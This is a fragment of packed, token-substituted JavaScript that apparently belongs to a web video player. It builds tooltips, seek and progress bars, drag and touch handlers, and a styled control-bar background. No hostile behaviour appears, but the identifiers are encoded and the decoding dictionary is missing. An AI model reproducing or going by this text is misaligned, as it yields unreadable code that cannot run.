6"></f9></2x>\'}if(C.dI==1){O(2r,{"1u":1});aE(2r)}F{O(2r,{"6E":"1I"})}Z.1K(2r);2I.1P=o.ni+(C.2I==\'\'?2C(1a):6M[0])+o.g7;2r.1K(g0);2r.1K(2I);if(C.fb==1){2r.1K(7Z);B tr=o.sS?\'-gI\':\'-rQ\';B ps=C.S2;if(!I(ps)){ps=\'\'}B tp=ps.K("1e")>-1;if(tp){fH(7Z,\'-S1\')}O(7Z,{\'1h\':\'2c\',\'2h\':(ps.K("2h")>-1?10*C.1F:\'2u\'),\'Y\':(ps.K("Y")>-1?10*C.1F:(ps==\'\'||ps==\'1e\'?\'50%\':\'2u\')),\'2O-Y\':(ps==\'\'||ps==\'1e\'?\'-Bw\':0),\'2J\':(tp?\'2u\':tr),\'1e\':(tp?tr:\'2u\'),\'1u\':C.fW})}8s()}E 8s(){if(C.2r==1){O(2r,{"1e":(g3==1?-h-2r.2P+3:-2r.2P/2)+C.RY-C.RZ,"Y":(dq==1?-2I.26:(g3==1?-w/2:+2I.26))-(g3==1?0:2I.26/2+5)+C.S0-C.RN,"18":C.mB+2I.2P+C.s7,"W":C.s9+2I.26+C.xY});O(g0,{\'18\':2r.2P});2r.C.5a="2y"}}G.c=E(){L Z};G.s=E(x){L C[x]};G.ss=E(x,x2){L I(C[x])?C[x][x2]:J};G.g=E(x){ao(x){1j"W":L w;1g;1j"18":L h;1g;1j"x":L 4W(Z.C.Y);1g;1j"y":L 4W(Z.C.1e);1g;1j"1u":L Z.C.1u?Z.C.1u:1;1g;1j"1o":L 3N;1g;1j"3a":L 3a;1g;1j"3i":L 3i;1g;1j"1a":L 1a;1g;1j"Dp":L 9q;1g;1j"g2":L g2;1g;1j"1B":L C.1B;1g;1j"R":L C.ly?C.ly:0;1g;1j"19":L 19;1g;1j"x0":L x0;1g;1j"y0":L y0;1g;1j"6v":L 6v;1g;1j"1d#":L 9q.K("1d#")==0;1g;1j"1d:":L 9q.K("1d:")==0;1g;1j"1Y#3N":L sz;1g;7k:L J}};G.1Y=E(k,x){ao(k){1j"1o":6v?5B():\'\';3N=x;1g;1j"2k":DH(x);1g;1j"6c":6c(Z);1g;1j"2Y":2Y(Z);1g;1j"Dq":C.3k=0;1g;1j"sg":if(C.DG>0&&C.3k!=1&&!fQ){3e(fQ);fQ=1C(E(){2Y(Z);C.3k=1;fQ=1T},C.DG*2y)}1g;1j"1F":1F(x);1g;1j"3a":O(Z,{"2S":"3a("+x+")"});3a=x;1g;1j"3i":O(Z,{"2S":"3i("+x+")"});3i=x;1g;1j"1u":O(Z,{"1u":x});1g;1j"sB":O(1p[0],{"1u":x});1g;1j"f8":O(1p[0],{"sA":"f8("+x+")"});1g;1j"Y":O(Z,{"Y":x});1g;1j"1e":O(Z,{"1e":x});1g;1j"W":O(Z,{"W":x});1g;1j"18":O(Z,{"18":x});1g;1j"tm":C.tm=x;1g;1j"dq":dq=x;1g;1j"1Y#3N":sz=x;1g;1j"x":O(Z,{"Y":x});1g;1j"y":O(Z,{"1e":x});1g;1j"5z":C.5z=x;1g;1j"x0":x0=x;1g;1j"y0":y0=x;1g;7k:L J}};E DH(x){if(x&&o.1l.2p){nf=H;1C(E5,bQ)}if(!x){if(C.mb==1&&9Y){1m(1p[gw]);1o(1p[0]);9Y=J}}if(C.8k==1){x?1o(Z):1m(Z)}F{if(19=="RM"||19=="E4"){x?1o(Z):1m(Z)}F{O(Z,{"2k":(x?"4t":"1I")})}3N=x;x?1o(Z):\'\'}if(x&&C.sr){C.sr=J;1C(8o,1i)}}E E5(){nf=J}G.6f=E(x){if(9q!=\'\'&&(C.1D==\'x\'||C.1D==\'1x\')){x=x+\'x\'}6f(x);!5T(Z)?C.sr=H:\'\'};G.fA=E(x){C.c9=x;6f(x);o.Q.4P()};G.sq=E(){fH(Z,jQ);jQ+=20};E fH(x,y){O(x,{"2S":"mS("+y+"v9)"+(x==1p[0]&&!uV&&3a!=1?\' 1F(\'+3a+\')\':\'\')})};G.Ez=E(x){if(C.1D.K("{1L")>-1){6f(C.1D)}};G.mt=E(){mt()};E 6f(1D){if(C.1B=="1D"){if(I(1D)){if(C.EB){if(1D.R==4){1D=(C.lA?\'0:0\':\'bJ:0\')+1D}if(1D.R==5){1D=(C.lA?\'0:\':\'bJ:\')+1D}if(1D.R==7){1D=(C.lA?\'\':\'0\')+1D}}if(C.Ar){if(1D.R==4){1D=\'0\'+1D}}C.ly=1D.R}1D=(C.uI?C.uI+(C.EC?\'\':\' \'):\'\')+1D+(C.uP?\' \'+C.uP:\'\');B EL=1p[0].26+(C.bg==1?C.9h+C.92:0);B EJ=1p[0].2P+(C.bg==1?C.9h+C.92:0);1p[0].1P=o.ni+(1a=="4v"?tx(1D):1D)+o.g7;if(C.Rz==1){1p[0].1P+=\'<7W C="2k:bP-4t;W:ca"></7W><7W C="2Z-1e: cu 7g #dD;2Z-Y: cu 7g dx;2Z-2h: cu 7g dx;1h: 2c;2h:cu;1e: 50%;2O-1e: -6b;"></7W>\'}if(1a=="1L"){O(1p[0],{"W":"2u","aw-8h":"da"});vl(1D)}C.w=1p[0].26+(C.bg==1?C.9h+C.92:0);C.h=1p[0].2P+(C.bg==1?C.9h+C.92:0);if(EL!=C.w||EJ!=C.h||(C.w>0&&v8==0)){8o()}if(1p[0].26>0){v8=C.w}F{9q!=\'\'?1m(1p[0]):\'\';if(1D!=\'\'){1C(8o,10)}}}}G.8o=E(){8o()};E 8o(){if(C.1B=="1D"){if(1p[0]){if(1p[0].26>0){9q!=\'\'?1o(1p[0]):\'\';w=C.w=1p[0].26;h=C.h=1p[0].2P;9T();aE(bg);2z();o.Q?o.Q.v6():\'\'}}}}G.v5=E(x){if(C.EG==1){B n=4;if(19=="RA"){if(o.1l.2p){L}}F{n=8}B y=\'lm\';B z=[];V(B i=1;i<n;i++){z[i]=1Q.8v(y.8p(v.id,19,\'RB\',i))}if(z[1]){V(B i=1;i<n;i++){z[i]?1m(z[i]):\'\'}if(n==4){V(B i=1;i<n;i++){x>(i/n)&&z[i]?1o(z[i]):\'\'}}F{V(B i=n;i>0;i--){if(x*1+(1/n)>=(i/n)&&z[i]){1o(z[i]);1g}}}}}};G.On=E(){if(!on){if(2G){if(2G.R>1&&U.R>1){1m(1p[0]);1o(1p[1])}}if(U.R>1){1a=U[1];if(C.2r==1){2I.1P=gx(1);8s()}}if(C.mb==1&&9Y){1m(1p[gw]);9Y=J}mg();on=H}};E gx(x){L o.ni+(C.2I==\'\'?2C(U[x]):(6M.R>1?6M[x]:6M[0]))+o.g7}G.aC=E(x){aC(x)};E aC(x){B y=\'lm\';B z=1Q.8v(y.8p(v.id,19,\'Ry\'));if(z){O(z,{"4N":"2S 0.1s 7M-6d"});if(x==1){z.C.2S=\'Eo(0, 0)\'}F{z.C.2S=\'Eo(-Ep, 0)\'}}F{if(x==1){C.a=1}F{C.a=0.5}}on=x==1;if(C.2r==1&&6M.R>1){2I.1P=(on?6M[0]:6M[1])}O(1p[0],{"1u":C.a})};G.gz=E(){if(on){if(2G){if(2G.R>1&&U.R>1){1o(1p[0]);1m(1p[1])}}1a=U[0];if(U.R>1){if(C.2r==1){2I.1P=gx(0);8s()}}mg();on=J;9Y=J}};G.ux=E(){if(C.mb==1){md();1o(1p[gw]);9Y=H}};G.En=E(){B 2A=J;if(C.1m==1&&C.Em==1){if(5T(o.2f)){2A=H}}if(!2A){6c(Z);B bS=Z.dn("*");V(B i=bS.R;i--;){O(bS[i],{"5z-1A-6J":"Rx"})}3N=H}};G.gA=E(){gA()};E gA(){2Y(Z);B bS=Z.dn("*");V(B i=bS.R;i--;){O(bS[i],{"5z-1A-6J":"7N"})}3N=J}G.44=E(){if(2G.R>0){V(i=0;i<2G.R;i++){Z.3g(1p[i]);1p[i]=1R}}if(bg){bg.fv("fu");bg.fv("hL");bg.fv("hn");bg.5p.3g(bg);bg=1R}if(C.1h==\'d4\'){o.d4.3g(Z)}F{if(Z.5p==o.1J){o.1J.3g(Z)}F{if(o.1t){if(Z.5p==o.1t){o.1t.3g(Z)}}}}if(2r){Z.3g(2r)}Z=1R};G.Bo=E(){dG?dG.gH():\'\'};E tx(x){B z=x+\'\';if(x.K(\'{17}\')>-1&&I(o.3o)){x=x.22(\'{17}\',iA(o.3o.9x().t))}if(x.K(\'{1L\')>-1){B y=o.eb?o.eb:(v.1L?v.1L:\'\');if(x.K(\'{aX}\')>-1&&o.Q){x=x.22(\'{aX}\',o.Q.eD(\'aX\'))}if(o.9H&&o.Q){y=o.Q.eD(\'9H\')}x=x.22(\'{1L}\',y);if(o.9H&&!o.Q){1C(6f,1i,z)}}L x}E m6(1p,7r){V(B i=0;i<1p.R;i++){wq(1p[i],7r)}if(C.2L=="4r"){if(o.4r){o.4r.wo(1p[0],7r)}}}};B wx=E(19,1a){B i;B C=[];B w;B h;B bg;B 3N=H;B x0;B y0;B 3a=1;B 3i=1;B dW=0;B 7Q=0;B Rt;B 3v;B jw;B 6v;B 2t;B 3m;B zM;B zR;B td;B zS;B 2r;B 2I;B 7Z;o.z8=-1;B lq;B 6v;B sH;V(i in e2.S){C[i]=e2.S[i]}B 1a=v[19].1a;B 1B=v[19].1B;V(i in e2[1a]){C[i]=e2[1a][i]}V(i in v[19]){C[i]=v[19][i]}C.w=2D(C.w);C.h=2D(C.h);C=4D(C,\'2O\',\'2O\');C=4D(C,\'cl\',\'cl\');B Z=1M("1Z");if(v.1t.d5==1&&v.1t.1m==1){o.1t.1K(Z)}F{o.1J.1K(Z)}1a=="2B"?o.d4=Z:\'\';B af=J;if(C.cX){if(C.cX!=\'1O\'){af=H}}O(Z,{"1h":"2c","1e":0,"Y":0,"1u":1,"dg":"lr","uX":"fK"});if(C.wz==1){Z.C.5a=C.5O}9T();B 8q=1M("1Z");O(8q,{"1h":"2c","2J":2F.4X(-C.h/2),"Y":2F.4X(-C.w/2)});if(C.vP==1){O(8q,{"2Z-6t":C.7b*C.h/2,"18":C.h,"6C":"3k","3P-2R":"1I"})}if(5o(C.4i)){47(Z,{"id":(v.id+"gC"+C.4i)})}Z.1K(8q);if(1a==\'2B\'&&v.ud==1){zV()}if(C.2r==1){nr()}B 8r=1M("1Z");iL(0,8r,0.3,(C.5d==1?"2T-5d(#"+C.wj+", #"+C.ln+")":C.ln),C.w,C.Ru);if(C.wb==1&&I(C.lB)){B gD=1M("1Z");gD.1P=C.lB.22(/\\#wc/g,"#"+C.ln);8r.1K(gD);O(gD,{"1h":"2c","2J":-2F.4X(C.h/2),"Y":0,"3P-2R":"1I"});O(8r,{"6C":"3k","2v":"1I"});B x=["uk","f9","ma","gk","cN"];V(B y=0;y<x.R;y++){B z=gD.sF("2x "+x[y]);if(z.R>0){V(B y2=0;y2<z.R;y2++){z[y2].C.5E=C.ln}}}}8q.1K(8r);B Rv=[];B b4=1M("1Z");iL(1,b4,C.w7,(C.5d==1?"2T-5d(#"+C.vY+", #"+C.w8+")":C.w8),0,C.Rw);8q.1K(b4);if(C.6N>0){B cY=1M("1Z");iL(2,cY,C.wf,C.RC,0,C.6N);8q.1K(cY)}B 6Q=1M("1Z");iL(3,6Q,C.wh,(C.5d==1?"2T-5d(#"+C.we+", #"+C.1r+")":C.1r),0,C.a);if(C.wb==1&&I(C.lB)){B ns=1M("1Z");ns.1P=C.lB.22(/\\#wc/g,"#"+C.1r);O(ns,{"1h":"2c","2J":-2F.4X(C.h/2),"Y":0,"3P-2R":"1I"});O(6Q,{"6C":"3k","2v":"1I"});6Q.1K(ns)}if(C.5c==1){B b0=1M("1Z");C=4D(C,\'uT\',\'uT\');C=4D(C,\'uU\',\'uU\');O(b0,{"1h":"2c","2J":C.h/2,"Y":0,"3P-2R":"1I","42-3y":C.wG*3M(v.7U,1),"1r":C.5e,"2B-18":"1i%","2M-1e":C.RD,"2M-2J":C.RJ,"2M-Y":C.RK,"2M-2h":C.RL,"2O-1e":C.RI,"2O-2J":C.RH,"2O-Y":C.RE,"2O-2h":C.RF,"2Z-6t":(C.xk+"px"),"2k":"1I"});if(C.x6==1){O(b0,{"2v":"#"+C.wO})}6Q.1K(b0);B fI=J;B RG=J}o.mz=C.h;8q.1K(6Q);if(C.dM==1){B 7R=[];if(1U wH!=="1T"){B 8t=1y wH(Z,7R,w,C)}}if(C.3m==1){if(C.d2.6u().K(\'<2x\')==-1){C.d2==\'\'?C.d2="<2x W=\'20\' 18=\'20\'><g><cN ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 5E=\'#dD\'/></g></2x>":\'\'}3m=1M("1Z");3m.1P=C.d2.6u();C=4D(C,\'wU\',\'wU\');O(3m,{"1h":"2c","1e":-10+C.QN-C.QM,"Y":-2y,"3P-2R":"1I","18":20,"W":C.dX,"1u":C.uO,"4N":"2S 0.1s 2T, 1u 0.1s 2T"});if(C.iU==1||C.sZ==1){O(3m,{"2S":"1F(0)"})}F{if(C.n9!=1){O(3m,{"2S":"1F("+C.n9+")"})}}Z.1K(3m);if(C.tJ!=-1){B x=["uk","gk","cN"];V(B y=0;y<x.R;y++){B z=3m.sF("2x "+x[y]);if(z.R>0){V(B y2=0;y2<z.R;y2++){z[y2].C.5E="#"+C.tJ}}}}C.dY=3m.26}if(C.az!=0){O(Z,{"2S":"mS("+C.az+"v9)"})}if(C.3k==1){1m(Z);3N=J}if(1a=="1O"){if(C.1m==1&&C.iS==1){o.iI=H;C.3k=H}F{o.iI=J}}C.a0=0;if(C.az!=0){C.iJ=2F.Es(C.az);if(C.iJ>45&&C.iJ<PU){C.a0=90}if(C.iJ>PV&&C.iJ<vK){C.a0=z5}}if(af){o.e0=C.cX=="4x";w=C.w;6z(1,o.4V.6s(-1)[0],"no")}E iL(n,x,y,z,vO,vU){O(x,{"1h":"2c","2J":0,"Y":0,"W":vO,"18":(C[\'h\'+n]>0?C[\'h\'+n]:C.h),"2v":z?(z.K("2T")>-1?z:\'#\'+z):\'\',"2Z-6t":(C.vP==1?1:C.7b*C.h/2),"1u":vU,"3P-2R":"1I","4N":"2S 0.2s 7M-in-6d"})}E 9T(){bg=1M("1Z");C=4D(C,\'e8\',\'e8\');B mn=C.h+C.9h+C.92;B vt=C.w+C.6G+C.6H;if(C.bg==1){}F{C.5Q=0}C=4D(C,\'ib\',\'ib\');if(v.1t.ic==1||C.ic==1){C.5y=\'#lV\';C.bg=1;C.5Q=0.5}O(bg,{"1h":"2c","1e":0,"Y":0,"W":vt,"18":mn*C.sk,"st":(C.ml*mn)/2,"6n":C.5y,"1u":C.5Q,"6E":"2u","4N":"1u .1s 2T, 2v .1s 2T"});if(C.uL==1){O(bg,{"2Z":"6b 7g #"+C.vj})}if(C.2t==1){if(C.iB==1){O(bg,{"6x":"3P"})}if(!o.1l.2p){bg.fu=ar;bg.PW=sG;bg.PT=l7;bg.ha=cZ}}F{O(bg,{"6x":"7k"})}if(!o.1l.2p){bg.hL=62;bg.ha=cZ;bg.hn=5B}if(o.1l.2p){bg.1v("fe",E(1b){1b.5Y=H;if(!I(1b.5q)&&1b.b5.R>0){1b.5q=1b.b5[0].fR;1b.8O=1b.b5[0].np}lq=1b;62(1b);l7(1b)});bg.1v("fc",E(1b){1b.5Y=H;5B(1b);sG(lq)});bg.1v("2t",E(1b){1b.5Y=H});bg.1v("aA",E(1b){if(!I(1b.5q)&&1b.b5.R>0){1b.5q=1b.b5[0].fR;1b.8O=1b.b5[0].np}lq=1b;cZ(1b)})}O(bg,{"Y":2F.tI(-C.w/2-C.6G)});O(bg,{"1e":2F.tI(-C.h/2-C.9h+C.vD-C.zw)});Z.1K(bg)}E 2z(W){if(W!=w){w=W;o.tO=w;B aO=w/8r.26;O(bg,{"W":(w+C.6G+C.6H),"Y":-w/2-C.6G,});O(8q,{"Y":-w/2});O(8r,{"W":w});O(8q,{"W":w});B xx=b4.26*aO;if(xx>8r.26){xx=8r.26}O(b4,{"W":xx});B wp=6Q.26*aO;O(6Q,{"W":wp});gB(wp);if(1a=="2B"){y9()}if(C.dM==1){8t?8t.zd(w):\'\'}if(o.6l){o.6l.2z()}}}E gB(x){if(C.3m==1){if(x<C.dY/2&&C.dX!=20){x=C.dY/2}if(x>w-C.dY/2&&C.dX!=20){x=w-C.dY/2}B y=x-w/2-C.dY/2+C.PS-C.PP;O(3m,{"Y":y})}}E sX(){O(3m,{"2S":"1F("+C.n9+")"})}E 62(1b){o.Q.iT(19,"6v");if(C.bg==1){if(C.7L!=-1){B m=1y 5h({"mc":bg,"1B":"7P","to":C.7L,"17":0.1,"me":(19+"bg")})}if(5o(C.8W)){O(bg,{"2v-1r":C.8W})}}if(5o(C.tL)){O(6Q,{"2v-1r":C.tL})}if(C.3m==1){if(C.zI==1&&I(C.vf)){if(C.jC==1&&3v){}F{3m.1P="<2x W=\'"+C.dX+"\' 18=\'20\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\'>"+C.vf.6u()+"</2x>"}}if(C.iU==1){if(C.sZ==1&&!o.1z){}F{sX()}}F{if(C.n5!=-1){B m2=1y 5h({"mc":3m,"1B":"7P","to":C.n5,"17":0.1,"me":(19+"3m")})}}}if(C.2r==1&&(o.P.1k()>0||1a=="1O"||af)){i8()}if(C.dV>0){O(bg,{"2S":"3i("+((C.dV-1)/5+1)+")"});uY(C.dV)}if(C.3m==1&&C.t9==1){gB(1b.5q-7Q)}if(1a=="1O"){o.U.51(H);o.51=H}6v=H;o.cP=H}E uY(x){O(8r,{"2S":"3i("+x+")"});O(b4,{"2S":"3i("+x+")"});cY?O(cY,{"2S":"3i("+x+")"}):\'\';O(6Q,{"2S":"3i("+x+")"})}E 5B(){if(!jw){if(C.6N>0){O(cY,{"W":0})}if(5o(C.tL)){O(6Q,{"2v-1r":C.1r})}if(C.bg==1){if(C.7L!=-1){B m=1y 5h({"mc":bg,"1B":"7P","to":C.5Q,"17":0.1,"me":(19+"bg")})}if(5o(C.8W)){O(bg,{"2v-1r":C.5y})}}if(C.3m==1){if(C.zI==1&&I(C.vf)){if(C.jC==1&&3v){}F{3m.1P="<2x W=\'"+C.dX+"\' 18=\'20\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\'>"+C.d2.6u()+"</2x>"}}if(C.iU==1){O(3m,{"2S":"1F(0)"})}F{if(C.n5!=-1){B m2=1y 5h({"mc":3m,"1B":"7P","to":C.uO,"17":0.1,"me":(19+"3m")})}}}if(C.dV>0){O(bg,{"2S":"3i(1)"});uY(1)}if(1a=="1O"&&!o.2a){o.U.51(J);o.51=J}o.Q.iT(19,"6d")}if(C.dM==1&&8t){8t.6d()}if(C.2r==1&&(o.P.1k()>0||1a=="1O")){k4()}if(o.kP&&1a=="2B"){o.th.1m();o.z8=-1}6v=J;o.cP=J}E ar(1b){1b.5Y=H}E z9(1b){1b.5Y=H}E sG(1b){if(1a=="1O"){if(o.8M){jw=H;3e(sH);sH=1C(E(){jw=J;5B()},2y)}}sT();o.3v=J;if(C.3m==1){if(C.jC==1&&I(C.rW)){3m.1P="<2x W=\'20\' 18=\'20\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\'>"+C.d2.6u()+"</2x>"}}aU(1b.5q,1b.8O);o.Q.dU(19);o.Q.fn(1b.5q,1b.8O);1b.5Y=H}E l7(1b){3v=H;if(C.3m==1){if(C.jC==1&&I(C.rW)){3m.1P="<2x W=\'20\' 18=\'20\' 3O:3W=\'3t://41.w3.3S/7p/3W\' 3O=\'3t://41.w3.3S/4b/2x\'>"+C.rW.6u()+"</2x>"}}dW=hK(bg);7Q=eg(bg);aU(1b.5q,1b.8O);6z(2t,1,"no")}E aU(ip,i4){B x;B z4=2F.5R(1Q.l0.a7,1Q.an.a7);B z3=2F.5R(1Q.l0.d0,1Q.an.d0);if(o.1l.2p){}F{i4=i4+z3;ip=ip+z4}if(C.a0>0){x=i4-dW-C.6H;2t=x/w;if(C.a0==z5){x=i4-dW-C.6G;2t=x/w;2t=(2t-1)*-1}}F{x=ip-7Q-C.6G;2t=x/w;if(C.az>PX&&C.az<PY){x=ip-7Q-C.6H;2t=x/w;2t=(2t-1)*-1}}2t>1?2t=1:\'\';2t<0?2t=0:\'\'}G.zi=E(){8t?8t.zd(w):\'\'};G.ir=E(){8t?8t.dL(w):\'\'};E sT(){3v=J}E cZ(1b){7Q=eg(bg);if(C.6N>0){if(o.1z||1a!=\'2B\'){O(cY,{"W":1b.5q-7Q})}}if(C.2r==1&&(o.P.1k()>0||1a=="1O"||af)){i8();dW=hK(bg);aU(1b.5q,1b.8O);if(1a=="2B"){if(v.Q5==1){if(o.P.5i()&&o.P.aM().K("?v3")>0){2I.1P=\'- \'+iA((1-2t)*o.P.1k(H))}F{2I.1P=iA(2t*o.P.1k())}}F{B d=o.P.1k();if(v.4j>0){d=d-v.4j}B dR=\'\';if(C.dM==1&&8t){dR=8t.2r(2t*d);dR!=\'\'?dR=dR+\'<br>\':\'\'}2I.1P=dR+iA(2t*d)}}if(1a=="1O"||af){2I.1P=sw(2t)}8s(1b)}if(o.kP&&1a=="2B"&&o.th){if(o.P.1k()>0){if(C.2r==0){dW=hK(bg);7Q=eg(bg);aU(1b.5q,1b.8O)}B Y=(-w/2+(1b.5q-7Q)-v.hv/2);Y>w/2-v.hv?Y=w/2-v.hv:\'\';O(o.aW,{"1e":(-v.tF-(v.zK>0?v.zK*1:5)-v.ts),"Y":(Y<-w/2?-w/2:Y)});o.th.17(2t*o.P.1k(),1b.5q,7Q,w)}}if(C.3m==1&&C.t9==1){gB(1b.5q-7Q)}if(o.1l.2p){l7(1b)}}E 8s(1b,t,l){B Y=(-w/2+(1b.5q+1Q.l0.a7-7Q)-2I.26/2)+(l?l:0);B iF=0;if(v.ty!=1){if(Y+w/2+2I.26+10>o.3f){iF=Y;Y=o.3f-w/2-2I.26-10}if(Y+o.3f/2<0){iF=Y;Y=-o.3f/2}}B x={"1e":(-2I.2P-C.A6*1-C.mB-C.s7)-(C.A7==1?(C.h/2)*(C.dV>0?C.dV:1):0)+(t?t:0),"Y":Y};O(2r,x);if(C.fb==1){O(7Z,{\'1h\':\'2c\',\'Y\':2I.26/2-4+(iF!=0?iF-Y:0),\'1e\':2I.2P-6})}}G.i8=E(e,x,t,l){i8();2I.1P=x;8s(e,t,l)};E i8(){if(!5T(2r)||2r.C.1u==0){1o(2r);O(2r,{"1u":1})}}G.k4=E(){k4()};E k4(){1m(2r);O(2r,{"1u":0})}G.c=E(){L Z};G.s=E(19){L C[19]};G.ss=E(x,x2){L C[x][x2]};G.g=E(x){ao(x){1j"W":L w;1g;1j"PZ":L 8r.26;1g;1j"18":L C.h;1g;1j"x":L 4W(Z.C.Y);1g;1j"y":L 4W(Z.C.1e);1g;1j"1u":L Z.C.1u?Z.C.1u:1;1g;1j"1o":L 3N;1g;1j"3a":L 3a;1g;1j"3i":L 3i;1g;1j"1a":L 1a;1g;1j"19":L 19;1g;1j"x0":L x0;1g;1j"y0":L y0;1g;1j"2t":L 2t;1g;1j"Aj":L Aj;1g;7k:L J}};G.1Y=E(19,x){ao(19){1j"1o":3N=x;1g;1j"3v":3v=x;1g;1j"2k":1a=="2B"||C.1m==1?O(Z,{"5v":(x?"3N":"3k")}):O(Z,{"2k":(x?"4t":"1I")});3N=x;1g;1j"3a":O(Z,{"2S":"3a("+x+")"});3a=x;1g;1j"3i":O(Z,{"2S":"3i("+x+")"});3i=x;1g;1j"1u":O(Z,{"1u":x});1g;1j"Y":O(Z,{"Y":x});1g;1j"1e":O(Z,{"1e":x});1g;1j"2t":2t=x;1g;1j"cV":C.cV=x;1g;1j"W":O(Z,{"W":x});1g;1j"18":O(Z,{"18":x});1g;1j"tm":C.Q0=x;1g;1j"x":O(Z,{"Y":x});1g;1j"y":O(Z,{"1e":x});1g;1j"x0":x0=x;1g;1j"y0":y0=x;1g}};G.2z=E(x){2z(x)};G.kD=E(x){};G.ff=E(a2,a3){if(3v){if(1a=="1O"||af){aU(a2,a3);o.Q.dU(19)}if(1a=="1O"){o.8M=H}aU(a2,a3);6z(2t,1,"no")}};G.fn=E(a2,a3){if(3v){sT();3v=J;aU(a2,a3);o.Q.dU(19);6z(2t,1,"no")}};E 6z(17,1k,sM){17<0?17=0:\'\';if(v.4j>0&&1k>1){1k=1k-v.4j;17=17-v.4j}if(C.3m==1&&C.sZ==1&&C.iU!=1){if(!C.A4&&17>0){sX();C.A4=H}}if(3v&&1k!=1){}F{B 4p;if(1k>0&&17>0){if(17>1k){17=1k}4p=w*(17/1k);if(4p==6Q.26){4p=-1}}F{4p=0}if(4p>=0){O(6Q,{"W":4p});if(C.t9==1&&6v){}F{gB(4p)}}if(I(b0)){if(1k<2&&1a=="2B"){if(fI){2Y(b0);fI=J}}F{if(!fI){6c(b0);fI=H}b0.1P=1a=="2B"?4z(17==0?1k:17):sw(17)}}}};G.6z=E(17,1k,sM){if(1k!=zR||17!=zS){6z(17,1k,sM)}};G.zT=E(){2t>1?2t=1:\'\';2t<0?2t=0:\'\';O(6Q,{"W":(2t*w)})};G.zP=E(17,1k){if(1k>0&&17>0){B 4p=w*(17/1k);O(b4,{"W":4W(4p)});zM=1k;td=17}F{td=0;O(b4,{"W":0})}};G.ht=E(x){if(C.6l==1){if(!o.6l){if(x!=0){if(1U zU!=="1T"){o.6l=1y zU(Z,C,x);o.ae=H}}}F{if((!I(x)||x==0)&&o.ae){o.6l.1m();o.ae=J}F{if(!o.ae||(I(x)&&x!=1&&x!=0)){o.6l.tA(x);o.ae=H}}}}};E zV(){o.aW=1M("1Z");O(o.aW,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'W\':v.hv,\'18\':v.tF,\'6C\':\'3k\',"3P-2R":"1I","2v-1r":"#Q1","2Z-6t":v.A2+\'px\',"2k":"1I"});o.aW.id="PO"+v.id;if(v.ts==1){O(o.aW,{"2Z":v.zZ+"px 7g "+tf(\'1r\',v.zW)})}if(v.zY==1){O(o.aW,{"5L-do":"tn 6b gi 4g(0,0,0,0.5)"})}o.aW.C.5a="i6";Z.1K(o.aW)}E nr(){2r=1M("1Z");O(2r,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'18\':\'2u\',"3P-2R":"1I","1u":0,"4N":"1u 0.1s 2T"});C=4D(C,\'i9\',\'i9\');2I=1M("1Z");O(2I,{\'1h\':\'2c\',\'2M-Y\':C.s9,\'2M-2h\':C.xY,\'2M-1e\':C.mB,\'2M-2J\':C.s7-1,\'1D-7H\':\'7I\',\'1r\':C.sa,\'42-g9\':e1(C.sb),\'42-3y\':C.se*3M(v.7U,1),\'im-ew\':C.sd+\'px\',\'2B-18\':"1",\'2v-1r\':kC(C.g1,C.fW),\'2Z-6t\':C.sc});C.xZ?C.fb=C.xZ:\'\';if(C.fb==1){7Z=1M("1Z");7Z.1P=\'<2x W="gI" 18="rQ" rU="0 0 8 6" 7D="1.1" 3O="3t://41.w3.3S/4b/2x" 3O:3W="3t://41.w3.3S/7p/3W"><f9 id="yd" 4e="1I" 5E="\'+aG(C.g1)+\'" 5E-ye="ya" 7R="0 0 8 0 4 6"></f9></2x>\'}Z.1K(2r);2r.1K(2I);if(C.fb==1){2r.1K(7Z);O(7Z,{\'1u\':C.fW})}2r.C.5a="2y"};E y9(){if(o.3o&&v.aD==1&&!o.1z){B f=o.3o.9x();if(f.t&&f.d){6z(f.t,f.d)}}};E sw(x){B y=2F.4X(x*1i);if(af){if(o.e0){L(af&&5o(C.2I)?C.2I+\'&hs;\':\'\')+4d(x*o.4V.6s(-1)[0]).sj(1)}}L y};G.44=E(){Z.3g(8q);if(bg){bg.fv("fu");bg.fv("hL");bg.fv("hn");bg.5p.3g(bg);bg=1R}if(3m){Z.3g(3m)}if(Z.5p==o.1J){o.1J.3g(Z)}F{if(o.1t){if(Z.5p==o.1t){o.1t.3g(Z)}}}Z=1R}};B xC=E(){B i;B C=[];B w;B h;B 3N=H;B 3a=1;B 3i=1;B x0=0;B y0=0;B a6=5n(kX,PB);B 1a,19="bg";B 1B="PC";C["1h"]=v.1t.1h;V(B k in v.1t){if(v.1t.2m(k)){C[k]=v.1t[k]}}if(C.1o==0){v.1t.h=C.h=0;C.2M=C.2O="0 0 0 0";C.5d=0}C["1F"]=1;C=4D(C,\'2O\',\'2O\');C=4D(C,\'cl\',\'cl\');if(I(C.hf)){if(C.hf!=20&&C.2O=="-20 0 0 0"){C.7x=C.hf}}B Z=1M("1Z");O(Z,{\'1h\':\'2c\',\'Y\':0,\'1e\':0,\'W\':(C.he==1?\'1i%\':o.ay),\'18\':C.h-(C.1h!=\'1e\'?C.7x:0),\'1u\':C.a,\'3P-2R\':\'1I\',\'dg\':\'lr\',\'uX\':\'fK\'});o.1J.1K(Z);B bg=1M("1Z");O(bg,{\'Pz\':\'2c\',\'Py\':0,\'Pu\':0,\'Pv\':\'1i%\',\'18\':C.h-(C.1h!=\'1e\'?C.ck+C.7x:0),\'2k\':\'4t\',\'2O-Y\':C.3T,\'2O-2h\':C.4n,\'2Z-6t\':C.7b});Z.1K(bg);w=Z.26;v.cg=-C.7x;if(C.5d==1){if(C.1r==\'3E\'||v.1t.au!=\'\'){if(C.1h!=\'1e\'){v.cg=98-C.h}B 3V=\'29:au/uJ;gX,Pw+Px/T/D+PD/PE/PK==\';if(v.1t.au.K("29:au")>-1){3V=v.1t.au}O(bg,{\'18\':C.h+(C.1h!=\'1e\'?v.cg:0),\'2v\':\'1c(\'+3V+\') dN-x 50% 1i%\',\'2v-3y\':\'2u\'})}F{B fo=\'to 2J, 4g(\'+fm(C.1r)+\',0), 